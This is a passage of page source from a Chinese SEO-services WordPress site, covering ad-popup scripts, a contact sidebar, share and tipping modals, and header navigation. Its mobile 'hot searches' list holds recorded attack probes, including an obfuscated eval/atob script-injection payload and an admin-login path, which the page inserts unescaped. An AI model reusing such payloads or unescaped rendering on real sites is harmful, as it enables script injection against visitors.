                            <img class="wztkj_posi_Closeicon" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="关闭" title="关闭广告" />
                        </div>
                        `
                                }
                            })
                            $(".wztkj_guanggao_left-side").append(adstr)
                        }
                        //右侧广告(PC显示)
                        if (ad.right == 1 && ad.rightad && ad.rightad.length > 0 && wztkj_ScreenWidth > 750) {
                            let adstr = ''
                            $("body").append(`
                        <!-- 右侧内容 -->
                        <div class="wztkj_guanggao_right-side">
                        </div>
                        `);
                            ad.rightad.filter(item => {
                                adstr += ` <div class="wztkj_guanggao_a wztkj_advertisement_mark"> <a class="wztkj_guanggao_a" href="${item.link}">
                                <img class="wztkj_posi_img" src="${item.pic}" alt="右侧图片1" />
                            </a>
                            <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="关闭" class="wztkj_posi_Closeicon" title="关闭广告" />
                        </div>`
                            })
                            $(".wztkj_guanggao_right-side").append(adstr)

                        }
                        //关闭广告(左右两侧的关闭icon和a标签是同级，不存在冒泡和默认事件)
                        $(".wztkj_posi_Closeicon").click(function() {
                            event.stopPropagation(); //???????
                            $(this).parent().hide();
                        });
                        //?????????
                        $('.wztkj_posi_img').click(function() {
                            event.stopPropagation();
                        });
                        boot()

                        // 底部广告，手机端独有(底部广告应该加上开屏广告展示的时间)
                        function boot() {
                            // 循环执行，所以添加的
                            if (ad.bottad.showtime == '6') {
                                try {
                                    const value = localStorage.getItem('TAN_BFSHOWTIME6');
                                    if (value == '6') {
                                        return
                                    }
                                } catch (error) {}
                                localStorage.setItem('TAN_BFSHOWTIME6', '6')
                            }
                            // 24小时执行一次
                            if (ad.bottad.showtime == '5') {
                                let token = false;
                                try {
                                    token = tempStorage.get('TAN_BFSHOWTIME5');
                                    if (token == 'true') {
                                        console.log(tempStorage.get('TAN_BFSHOWTIME5'), '111111111');
                                        return
                                    }
                                } catch (error) {
                                    console.log('存储了Token:', tempStorage.get('TAN_BFSHOWTIME5'));
                                }
                                tempStorage.set('TAN_BFSHOWTIME5', 'true', 24);
                            }
                            // 12小时执行一次
                            if (ad.bottad.showtime == '4') {
                                let token = false;
                                try {
                                    token = tempStorage.get('TAN_BFSHOWTIME4');
                                    if (token == 'true') {
                                        console.log(tempStorage.get('TAN_BFSHOWTIME4'), '111111111');
                                        return
                                    }
                                } catch (error) {
                                    console.log('存储了Token:', tempStorage.get('TAN_BFSHOWTIME4'));
                                }
                                tempStorage.set('TAN_BFSHOWTIME4', 'true', 12);
                            }

                            // 6小时执行一次
                            if (ad.bottad.showtime == '3') {
                                let token = false;
                                try {
                                    token = tempStorage.get('TAN_BFSHOWTIME3');
                                    if (token == 'true') {
                                        console.log(tempStorage.get('TAN_BFSHOWTIME3'), '111111111');
                                        return
                                    }
                                } catch (error) {
                                    console.log('存储了Token:', tempStorage.get('TAN_BFSHOWTIME3'));
                                }
                                tempStorage.set('TAN_BFSHOWTIME3', 'true', 6);
                            }
                            // 3小时执行一次
                            if (ad.bottad.showtime == '2') {
                                let token = false;
                                try {
                                    token = tempStorage.get('TAN_BFSHOWTIME2');
                                    if (token == 'true') {
                                        console.log(tempStorage.get('TAN_BFSHOWTIME2'), '111111111');
                                        return
                                    }
                                } catch (error) {
                                    console.log('存储了Token:', tempStorage.get('TAN_BFSHOWTIME2'));
                                }
                            }
                            // 1小时执行一次
                            if (ad.bottad.showtime == '1') {
                                let token = false;
                                try {
                                    token = tempStorage.get('TAN_BFSHOWTIME1');
                                    if (token == 'true') {
                                        console.log(tempStorage.get('TAN_BFSHOWTIME1'), '111111111');
                                        return
                                    }
                                } catch (error) {
                                    console.log('存储了Token:', tempStorage.get('TAN_BFSHOWTIME1'));
                                }
                                tempStorage.set('TAN_BFSHOWTIME1', 'true', 1);
                            }
                            if (ad.bottom == 1 && ad.bottad.pic !== "" && wztkj_ScreenWidth <= 750) {
                                $("body").append(` <div class="wztkj_guanggao_footer_box">
                        <a href="${ad.bottad.link}" class="f_b_img wztkj_advertisement_mark">
                            <img class="f_b_imgBack" src="${ad.bottad.pic}" alt="">
                            <div class="f_b_i_close">
                                <span><span id="wztkj_close_title">${ad.bottad.time}</span> 秒后关闭广告</span>
                                <img class="f_b_i_close_img" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="">
                            </div>
                        </a>
                        </div>
                        `)

                                footerAdvertisingFun = () => {
                                    const footerAdElement = $('#wztkj_close_title');
                                    //这里调整底部广告的时间
                                    let footerAdElementTime = ad.bottad.time
                                    const footerAdElementTimer = setInterval(() => {
                                        footerAdElementTime--;
                                        footerAdElement.text(footerAdElementTime);
                                        if (footerAdElementTime == 0) {
                                            $('.wztkj_guanggao_footer_box').hide()
                                            clearInterval(footerAdElementTimer);
                                        }
                                    }, 1000);
                                    $('.f_b_i_close_img').click(function(event) {
                                        event.preventDefault()
                                        $('.wztkj_guanggao_footer_box').hide()
                                        clearInterval(footerAdElementTimer);
                                    })
                                }
                                //底部广告在用户开启了开屏广告时，会在开屏广告结束时调用，如果用户没有开启开屏广告，则初次调用
                                if (ad.mobile !== 1) {
                                    $(".f_b_imgBack").on("load", function() {
                                        footerAdvertisingFun()
                                    })
                                }
                            }
                        }


                        mobilePage()
                        // 手机版弹窗广告(开屏广告)
                        //为什么需要这个遮罩呢？<div class="wztkj_guanggao_mobile_shade"></div>
                        function mobilePage() {
                            if (ad.mobile == 1 && ad.mobtad.pic !== "" && wztkj_ScreenWidth <= 750) {
                                // 循环执行，所以添加的
                                if (ad.mobtad.showtime == '6') {
                                    try {
                                        const value = localStorage.getItem('TAN_MOSHOWTIME6');
                                        if (value == '6') {
                                            return
                                        }
                                    } catch (error) {}
                                    localStorage.setItem('TAN_MOSHOWTIME6', '6')
                                }
                                // 24小时执行一次
                                if (ad.mobtad.showtime == '5') {
                                    let token = false;
                                    try {
                                        token = tempStorage.get('TAN_MOSHOWTIME5');
                                        if (token == 'true') {
                                            console.log(tempStorage.get('TAN_MOSHOWTIME5'), '111111111');
                                            return
                                        }
                                    } catch (error) {
                                        console.log('存储了Token:', tempStorage.get('TAN_MOSHOWTIME5'));
                                    }
                                    tempStorage.set('TAN_MOSHOWTIME5', 'true', 24);
                                }
                                // 12小时执行一次
                                if (ad.mobtad.showtime == '4') {
                                    let token = false;
                                    try {
                                        token = tempStorage.get('TAN_MOSHOWTIME4');
                                        if (token == 'true') {
                                            console.log(tempStorage.get('TAN_MOSHOWTIME4'), '111111111');
                                            return
                                        }
                                    } catch (error) {
                                        console.log('存储了Token:', tempStorage.get('TAN_MOSHOWTIME4'));
                                    }
                                    tempStorage.set('TAN_MOSHOWTIME4', 'true', 12);
                                }

                                // 6小时执行一次
                                if (ad.mobtad.showtime == '3') {
                                    let token = false;
                                    try {
                                        token = tempStorage.get('TAN_MOSHOWTIME3');
                                        if (token == 'true') {
                                            console.log(tempStorage.get('TAN_MOSHOWTIME3'), '111111111');
                                            return
                                        }
                                    } catch (error) {
                                        console.log('存储了Token:', tempStorage.get('TAN_MOSHOWTIME3'));
                                    }
                                    tempStorage.set('TAN_MOSHOWTIME3', 'true', 6);
                                }
                                // 3小时执行一次
                                if (ad.mobtad.showtime == '2') {
                                    let token = false;
                                    try {
                                        token = tempStorage.get('TAN_MOSHOWTIME2');
                                        if (token == 'true') {
                                            console.log(tempStorage.get('TAN_MOSHOWTIME2'), '111111111');
                                            return
                                        }
                                    } catch (error) {
                                        console.log('存储了Token:', tempStorage.get('TAN_MOSHOWTIME2'));
                                    }
                                }
                                // 1小时执行一次
                                if (ad.mobtad.showtime == '1') {
                                    let token = false;
                                    try {
                                        token = tempStorage.get('TAN_MOSHOWTIME1');
                                        if (token == 'true') {
                                            console.log(tempStorage.get('TAN_MOSHOWTIME1'), '111111111');
                                            return
                                        }
                                    } catch (error) {
                                        console.log('存储了Token:', tempStorage.get('TAN_MOSHOWTIME1'));
                                    }
                                    tempStorage.set('TAN_MOSHOWTIME1', 'true', 1);
                                }

                                $("body").append(` <div class="wztkj_guanggao_mobile_box">
                    <div class="wztkj_guanggao_mobile_shade"></div>
                    <div class="wztkj_guanggao_mobile_con">
                        <a href="${ad.mobtad.link}">
                            <img class="w_g_m_back" src="${ad.mobtad.pic}" alt="">

                            <div class="w_g_m_top" style="display:none">
                                <span><span id="wztkj_guanggao_mobile_time">${ad.mobtad.time}</span>秒后关闭广告</span>
                                <img class="w_g_close" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="关闭">
                            </div>
                        </a>
                    </div>
                    </div>
                    `)

                                $(".w_g_m_back").on("load", function() {

                                    stopRoll() //显示开屏广告的同时禁用滚动条

                                    $(".w_g_m_top").css("display", "flex")

                                    // 显示时间
                                    let mobileAdElementTime = ad.mobtad.time;
                                    const mobileAdElement = $('#wztkj_guanggao_mobile_time');
                                    let mobileAdElementTimer = setInterval(() => {
                                        mobileAdElementTime--;
                                        mobileAdElement.text(mobileAdElementTime);

                                        if (mobileAdElementTime == 0) {
                                            $('.wztkj_guanggao_mobile_box').hide();
                                            clearInterval(mobileAdElementTimer);
                                            openRoll() //恢复滚动
                                            if (ad.bottom == 1) {
                                                footerAdvertisingFun() //结束后调用底部广告
                                            }
                                        }
                                    }, 1000);
                                    $('.wztkj_guanggao_mobile_box .w_g_close').click(function(event) {
                                        event.preventDefault();
                                        $('.wztkj_guanggao_mobile_box').hide()
                                        clearInterval(mobileAdElementTimer);
                                        openRoll() //恢复滚动
                                        if (ad.bottom == 1) {
                                            footerAdvertisingFun() //结束后调用底部广告
                                        }
                                    })
                                })
                            }
                        }
                    }
                    // 侧边客服 √
                    function websitebox_broadSide(kefu) {
                        kefu = JSON.parse(kefu);
                        console.log(kefu);

                        // 控制样式
                        let asidebottom = kefu.bottom ? `--bbx-side_bottom:${kefu.bottom};` : '';
                        let asideright = kefu.right ? `--bbx-side_right:${kefu.right};` : '';
                        let asideBg = kefu.bg ? `--bbx-side_bg:${kefu.bg};` : '';
                        let asideColor = kefu.icon ? `--bbx-side_color:${kefu.icon};` : '';
                        let asideStyle = `style="${asidebottom + asideright + asideBg + asideColor} "`;
                        // 控制显示
                        let telClass = kefu.phone ? '' : 'wztkj-bbxf-aside_hidden';
                        let qqClass = kefu.qq ? '' : 'wztkj-bbxf-aside_hidden';
                        let qrcodeClass = kefu.qrcode ? '' : 'wztkj-bbxf-aside_hidden';
                        let mailClass = kefu.mail ? '' : 'wztkj-bbxf-aside_hidden';
                        let linkClass = kefu.wb ? '' : 'wztkj-bbxf-aside_hidden';
                        let qqgroupClass = kefu.qqqun ? '' : 'wztkj-bbxf-aside_hidden';
                        let topClass = ''; // 回到顶部是固定显示

                        $("body").append(`
                    <aside class="wztkj-bbxf-aside" ${asideStyle}>
                        <!-- 电话 -->
                        <div class="wztkj-bbxf-aside_item ${telClass}">
                            <img src="${kefu.phone_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">${kefu.phone}</div>
                        </div>
                        <!-- qq -->
                        <div class="wztkj-bbxf-aside_item wztkj-bbxf-item_qq ${qqClass}">
                            <img src="${kefu.qq_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">${kefu.qq}</div>
                        </div>
                        <!-- qrcode -->
                        <div class="wztkj-bbxf-aside_item ${qrcodeClass}">
                            <img src="${kefu.qrcode_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">
                                <img src="${kefu.qrcode}" alt=""></img>
                                <div style="display:none">${''}</div>
                            </div>
                        </div>
                        <!-- 邮箱 -->
                        <div class="wztkj-bbxf-aside_item wztkj-bbxf-item_mail ${mailClass}">
                            <img src="${kefu.mail_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">${kefu.mail}</div>
                        </div>
                        <!-- 链接 -->
                        <div class="wztkj-bbxf-aside_item wztkj-bbxf-item_link ${linkClass}">
                            <img src="${kefu.wb_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">${kefu.wb}</div>
                        </div>
                        <!-- qq群 -->
                        <div class="wztkj-bbxf-aside_item ${qqgroupClass}">
                            <img src="${kefu.qqqun_cls}" alt="">
                            <div class="wztkj-bbxf-aside_hover">${kefu.qqqun}</div>
                        </div>
                        <!-- 回到顶部 -->
                        <div class="wztkj-bbxf-aside_item wztkj-bbxf-item_top ${topClass}">
                            <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/back_top_fff.png" alt="">
                        </div>
                    </aside>`);
                        // 回到顶部
                        $(".wztkj-bbxf-aside .wztkj-bbxf-item_top").click(function() {
                            console.log('item_top')
                            window.scrollTo(0, 0);
                        });
                        // 链接
                        $(".wztkj-bbxf-aside .wztkj-bbxf-item_link").click(function() {
                            console.log('item_link')
                            window.open(kefu.wb)
                        });
                        // 控制显示和隐藏
                        function checkScroll() {
                            if (window.scrollY < 100) {
                                $('.wztkj-bbxf-item_top').hide() // 隐藏元素
                            } else {
                                $('.wztkj-bbxf-item_top').show() // 显示元素
                            }
                        }
                        window.addEventListener('scroll', function() {
                            checkScroll();
                        });
                    }
                    // 三合一
                    function websitebox_threeAndOne(wx, zfb, share, open, title) {
                        // 1. 打赏
                        let is_wx = 0;
                        if (wx) {
                            is_wx = 1
                        }
                        let is_zfb = 0;
                        if (zfb) {
                            is_zfb = 1
                        }

                        // 2. 分享
                        // 3. 海报


                        $("body")
                            .append(`
                    <div class="wztkj_modal_overlay_ds" id="wztkj_modal_overlay_ds" style="display: none">
                        <div class="wztkj_d_modal">
                            <div class="modal_title">
                                <p>${title}</p>
                                <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="" class="wztkj_close_ds" />
                            </div>
                            <div class="modal_content">
                                <img src="${wx?wx:zfb}" alt="" />
                            </div>
                            <div class="modal_footer">
                                <button class="wztkj_f_s_btn wztkj_zfb" id="wztkj_wx" style="display:${is_wx == 1 ?" block":"none"}">微信</button>
                                <button class="wztkj_f_s_btn " id="wztkj_zfb" style="display:${is_zfb == 1 ?" block":"none"}">支付宝</button>
                            </div>
                        </div>
                    </div>
                    `)
                        // 打赏 --微信
                        $("#wztkj_wx").click(function() {
                            console.log($('.modal_footer').children().length);
                            if ($('.modal_footer').children().length > 1) {

                                $(".modal_content").html(
                                    `<img src="${wx}" alt="" />`
                                );
                                $("#wztkj_wx").addClass("wztkj_zfb");
                                $("#wztkj_zfb").removeClass("wztkj_zfb");
                            }

                        });
                        // 打赏 --支付宝
                        $("#wztkj_zfb").click(function() {
                            if ($('.modal_footer').children().length > 1) {
                                $(".modal_content").html(
                                    `<img src="${zfb}" alt="" />`
                                );
                                $("#wztkj_wx").removeClass("wztkj_zfb");
                                $("#wztkj_zfb").addClass("wztkj_zfb");
                            }
                        });
                        if (share) {
                            $("body")
                                .append(`
                    <div class="wztkj_modal_overlay_ds" id="modal_overlay_fx" style="display: none">
                        <div class="wztkj_d_modal">
                            <div class="modal_title">
                                <p>分享到.....</p>
                                <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/close_iocn.png" alt="" class="wztkj_close_ds" />
                            </div>
                            <div class="social-share"></div>
                        </div>
                    </div>
                    `);
                        }

                        const now_time = new Date();
                        const year = now_time.getFullYear();
                        const month = ('0' + (now_time.getMonth() + 1)).slice(-2);
                        const day = ('0' + now_time.getDate()).slice(-2);
                        const hours = ('0' + now_time.getHours()).slice(-2);
                        const minutes = ('0' + now_time.getMinutes()).slice(-2);
                        const seconds = ('0' + now_time.getSeconds()).slice(-2);

                        const post_time = `${year}/${month}/${day} ${hours}:${minutes}`;
                        // <div class="">${window.location.href}</div>

                        if (open) {

                            var website_title = '';
                            var website_desc = ``
                            var website_pic = `https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/img/haibao.jpg`
                            $("body")
                                .append(`
                    <div class="wztkj_modal_overlay_ds" id="modal_overlay_hb" style="display: none">
                        <div class="wztkj_d_modal">
                            <div id="wztkj_d_mod_one" style="width: 300px;box-sizing: content-box; border: 1px solid #333;">
                                <div class="modal_ti_img">
                                    <img src="${website_pic}" alt="" />
                                    <div class="modal_ti_c_title">
                                        <div class="overflow_text">
                                            ${website_title}
                                        </div>
                                    </div>
                                </div>
                                <div class="modal_ti_con">
                                    <div class="modal_ti_c_time">
                                        <!--div class="a_wzt_post_cate">这是分类</div-->
                                        <div class="a_wzt_post_time">${post_time}</div>
                                    </div>
                                    <div class="modal_ti_c_des">${website_desc}</div>
                                    <div class="modal_ti_c_box">
                                        <div class="modal_ti_c_b_left" id="wztkj_qrcode"></div>
                                        <div class="modal_ti_c_b_right">
                                            <div class="">长按或扫一扫</div>
                                            <div class="" style="color:#4a824a;">立即预览</div>
                                        </div>
                                        <div class="modal_ti_c_b_zhiwen">
                                            <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/img/zhiwen.png " />
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal_ti_footer">
                                <button class="modal_ti_c_r_btn modal_ti_c_r_b_one" style="font-size:15px;">点击下载</button>
                            </div>
                        </div>
                    </div>
                    `)
                        }
                        // link 当前链接地址
                        var link = window.location.href;
                        if (share) {
                            // 创建二维码
                            var wztkj_qrcode = new QRCode(document.getElementById("wztkj_qrcode"), {
                                text: link,
                                width: 80,
                                height: 80,
                                colorDark: "#000000",
                                colorLight: "#ffffff",
                                correctLevel: QRCode.CorrectLevel.H,
                            });
                        }

                        // 点击事件
                        // 打赏
                        $("#wztkj_f_s_c_ds").click(function() {
                            $("#wztkj_modal_overlay_ds").show();
                        });
                        // 分享
                        $("#wztkj_f_s_c_fx").click(function() {
                            $("#modal_overlay_fx").show();
                        });
                        let jiping = "";
                        const screenWidth = window.innerWidth;
                        const screenHeight = window.innerHeight;

                        // 截屏 -- 海报
                        $("#wztkj_f_s_c_hb").click(function() {
                            // 2025.1.22 这里将main改成了body，原因在于有些网站可能没有main标签，会报错。
                            // html2canvas(document.querySelector("body"), {
                            // useCORS: true,
                            // logging: false,
                            // width: screenWidth,
                            // height: screenHeight,
                            // }).then((canvas) => {
                            // // 将Canvas转换为图片
                            // jiping = canvas.toDataURL("image/png");
                            // // 显示图片
                            // $(".modal_ti_img").html(`<img src="${jiping}" alt="Screenshot" />`);
                            // });
                            $("#modal_overlay_hb").show();
                        });

                        // 点击遮罩
                        $(".wztkj_modal_overlay_ds").click(function() {
                            $(".wztkj_modal_overlay_ds").hide();
                        });
                        // x icon 关闭
                        $(".wztkj_close_ds").click(function() {
                            $(".wztkj_modal_overlay_ds").hide();
                        });
                        // 弹出层不会
                        $(".wztkj_d_modal").click(function() {
                            event.stopPropagation();
                        });
                        let wztkj_i = 0;
                        // 海报点击下载
                        $(".modal_ti_c_r_b_one").click(function() {
                            wztkj_i++;
                            html2canvas(document.getElementById("wztkj_d_mod_one")).then((canvas) => {
                                var link = document.createElement("a");
                                link.href = canvas
                                    .toDataURL("image/png")
                                    .replace("image/png", "image/octet-stream");
                                link.download = `分享${wztkj_i}.png`;
                                document.body.appendChild(link);
                                link.click();
                                document.body.removeChild(link);
                            });
                        });
                        // 分享设置的软件
                        socialShare(".social-share", {
                            sites: ["qzone", "qq", "weibo", "wechat"],
                        });
                    }


                    $(document).ready(function() {



                        
                        
                        



                                                                        
                        
                        
                        
                        

                        
                                                                        


                    })
                    // })
                })
            }
        </script>


        <script>
            $(function() {
                console.log("当前屏幕宽度为：", $(window).width())


                //     window.addEventListener("load",function(){
                //     if ($(window).width() > 750) {
                //         //PC端，隐藏底部浮动广告
                //         $("body .wztkj_guanggao_footer_box").hide()
                //         //PC端，隐藏开屏广告
                //         $("body .wztkj_guanggao_mobile_box").hide()
                //         //PC端，显示左右两侧广告
                //         //左侧
                //         $("body .wztkj_guanggao_left-side").show()
                //         //右侧
                //         $("body .wztkj_guanggao_right-side").show()

                //     } else {
                //         //移动端，显示底部浮动广告
                //         $("body .wztkj_guanggao_footer_box").show()
                //         //移动端，显示开屏广告
                //         $("body .wztkj_guanggao_mobile_box").show()
                //         //移动端，隐藏左右两侧广告
                //         //左侧
                //         $("body .wztkj_guanggao_left-side").hide()
                //         //右侧
                //         $("body .wztkj_guanggao_right-side").hide()
                //     }
                //   })
            })
        </script>
</head>
<body>
        
    


<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/index.css" />
<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/swiper-bundle.min.css" />
<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/public.css" />
<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/iconfont.css" />
<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/share.min.css" />
<link type="text/css" rel="styleSheet"  href="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/floating.css" />
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/jquery-2.1.3.js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/swiperdemo.js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/swiper-bundle.min.js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/count.js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/wangEditor.min.js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/jquery.share.min.js"></script>
<script>
(function (win, doc) {
    var docwi = document.body.clientWidth
    if(docwi <= 1260) {
        function changeSize() {
          doc.documentElement.style.fontSize = doc.documentElement.clientWidth / 25.875 + 'px';
        }
        changeSize();
        win.addEventListener('resize', changeSize, false);
    }
})(window, document);
</script>
<style>
     /*头部背景色 */
    .wztkj_header,
    .wztkj_headsm,
    .wztkj_head_search,
    .wztkj_header .wztkj_container {
        background-color: #fff;
    }
    .wztkj_navsm {
        background-color: #FFF;
    }
    #wztkj_sign,
    .wztkj_head_sign_zc {
        color: #000;
        border: 1px solid #000;
        font-size: 14px;
    }
    #wztkj_sign:hover, 
    .wztkj_head_sign_zc:hover {
        border-color: var(--theme-hover-color);
        color: var(--theme-hover-color);
    }
     /*头部字体色 */
    .wztkj_sign_success span {
        color: #000;
    }
    .wztkj_sign_success > span,
    .wztkj_prefile div a span,
    .wztkj_header a,
    .wztkj_navsm>div>ul>li>a,
    .wztkj_sign_search span, 
    .wztkj_sign_fabu span,
    .wztkj_sign_fabu_color span {
        color: #000;
        font-size: 14px;
        font-weight: normal;
    }
    .wztkj_sign_fabu span {
        margin-right: 5px;
    }
    .wztkj_headertype_three .wztkj_header_sticky {
        background-color: #fff;
    }
    .wztkj_hot_words span,
    .wztkj_search_box h2 {
        color: #000;
    }
    .menu-item-has-children::after {
        border-bottom: 1px solid #000;
        
        border-right: 1px solid #000;
    }
    .wztkj_navsm>div>ul>li>a::before {
        border: 0.15rem solid #4c6afb;
    }
    .menu-item-has-children:hover::after {
        border-color: var(--theme-hover-color);
    }
    .wztkj_sign_success:hover > span,
    .wztkj_sign_success:hover > a,
    .wztkj_prefile div a:hover span,
    .menu li:hover > a,
    .wztkj_sign_search:hover span {
        color: var(--theme-hover-color);
    }
    .wztkj_navsm_login_after .wztkj_sign_fabu span,
    .wztkj_navsm_login_after .wztkj_sign_geren span {
        font-size: 14px;
        color: #000;
    }
    .sub-menu a {
        color: #000;
    }
</style>

<!-- 基础导航样式 -->
<header class="wztkj_sm wztkj_header wztkj_headertwo wztkj_header_sticky">
    <div class="wztkj_container wztkj_headertwobox" >
        <!-- logo -->
        <div class="wztkj_headertwo_logo">
            <a href="/">
                    <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/LOGO.webp" alt=logo>
                </a>        </div>
        <!-- 导航 -->
        <div class="wztkj_headertwo_nav ">
            <div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/">首页</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="/fwbj">服务价格</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.seohnzz.com/wzyh">行业资讯</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1784"><a href="https://www.seohnzz.com/uncategorized/1782.html">联系我们</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1785"><a href="https://www.seohnzz.com/gywm/726.html">关于我们</a></li>
</ul></div>        </div>
        <!-- 搜索 -->
                
                <script>
            $(document).ready(function() {
                if ($("select[name='wztkj_head_type2']").children().length < 1) {
                    $("select[name='wztkj_head_type2']").css("display", "none");
                } else if ($("select[name='wztkj_head_type2']").children().length == 1) {
                    $("select[name='wztkj_head_type2']").css({"pointer-events": "none", "background": "#fff","padding": "0 15px 0"});
                }
                
                $(".wztkj_sign_search").click(function() {
                    $(".wztkj_mask").fadeIn("fast");
                    $(".wztkj_headertwo_search").addClass("wztkj_headertwo_search_to_fixed_show");
                });
                $(".wztkj_mask").click(function() {
                    $(".wztkj_headertwo_search").removeClass("wztkj_headertwo_search_to_fixed_show");
                });
                
                $("input[name='wztkj_mobile_key2']").on("keyup", function({ originalEvent }) {
                    if (originalEvent.key == "Enter" || originalEvent.keyCode == 13) {
                        $(".wztkj_search_2").trigger("click");
                    }
                });
            
                if ($(".wztkj_headertwo_nav .menu").width() > 560) {
                    let menu_list = $(".wztkj_headertwo_nav .menu");
                    let menu_item = $(".wztkj_headertwo_nav .menu").children();
                    let totalWidth = 0;
                    let more_menu = [];
                    menu_item.each(function() {
                        totalWidth += $(this).innerWidth();
                        
                        if (totalWidth >= 560) {
                            more_menu.push($(this));
                            $(this).remove();
                        }
                    });
                    
                    menu_list.append("<li class='more_menu_item menu-item-has-children'><a href='javascript:;'>更多</a><ul class='sub-menu'></ul></li>");
    
                    more_menu.forEach(function(item) {
                        $(".more_menu_item .sub-menu").append(item);
                    });
                }
            
                $(".wztkj_search_2").click(function(){
                    var type = $("select[name=wztkj_head_type2]").val();
                    var keywords = $("input[name=wztkj_mobile_key2]").val();
                    if(type==1){
                        window.location.href="/?s="+keywords+"&wztkj=0";
                    }else if(type==2){
                        if(keywords){
                            window.location.href="/product?s="+keywords;
                        }else{
                            window.location.href="/product";
                        }
                    }else if(type==3){
                        if(keywords){
                            window.location.href="/goods?s="+keywords;
                        }else{
                            window.location.href="/goods";
                        }
                    }else if(type==4){
                        window.location.href="/video?s="+keywords;
                    }else{
                        window.location.href="/?s="+keywords+"&wztkj=0";
                    }
                })
            })
        </script>
    </div>
</header>

<!-- 样式三 -->

<!-- 移动版头部 -->
<header class="wztkj_headsm">
    <div class="wztkj_headsm_menu" id="wztkj_nav_eject">
        <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/caidan.png">
    </div>
    <div class="wztkj_headsm_logo">
                <a href="/">
            <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/LOGO.webp" alt="logo">
        </a>
            </div>
    <div class="wztkj_headsm_search" id="wztkj_searchsmeject">
        <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/sousuo_o.png">
    </div>
    <!-- 移动版搜索 -->
    
    
    <div class="wztkj_searchsm">
                <div class="wztkj_searchsm_hot">
            <p>热门搜索</p>
                        <div class="wztkj_searchsm_hotls">
                                <span class="wztkj_mobile_search_cy">captcha</span>
                                <span class="wztkj_mobile_search_cy">/admin/index/dologin</span>
                                <span class="wztkj_mobile_search_cy">dhz5j</span>
                                <span class="wztkj_mobile_search_cy">ZD1kb3VwO2QuZHB1eXQuaHB5PTE7ZC5odHBrPUxvYWRpbmcuLi47aW1pY3U9</span>
                                <span class="wztkj_mobile_search_cy">api</span>
                                <span class="wztkj_mobile_search_cy">index</span>
                                <span class="wztkj_mobile_search_cy">;\"b=top;c=\'e\'+\'va\'+\'l\';r=\'a\'+\'to\'+\'b\';b[c](b[r](\'MScp\'));//</span>
                                <span class="wztkj_mobile_search_cy">;\"b=top;c=\'e\'+\'va\'+\'l\';r=\'a\'+\'to\'+\'b\';b[c](b[r](\'MScp\'))</span>
                            </div>
        </div>
        <script>
            $('.wztkj_mobile_search_cy').click(function(){
                    var type = $("select[name=head_mobile_type]").val();
                    var keywords = $(this).html();
                    if(type==1){
                        window.location.href="/?s="+keywords+"&wztkj=0";
                    }else if(type==2){
                        window.location.href="/product?s="+keywords;
                    }else if(type==3){
                        window.location.href="/goods?s="+keywords;
                    }else if(type==4){
                        window.location.href="/video?s="+keywords;
                    }
                })
        </script>
    </div>
</header>
<!-- 移动版导航 -->
<div class="wztkj_navsm">
    <div>
        <div class="wztkj_navsm_logo">
                        <a href="/">
                <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/LOGO.webp" alt="logo">
            </a>
                    </div>
        
        <div class="wztkj_navsm_nav">
            <div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="/fwbj">服务价格</a></li>
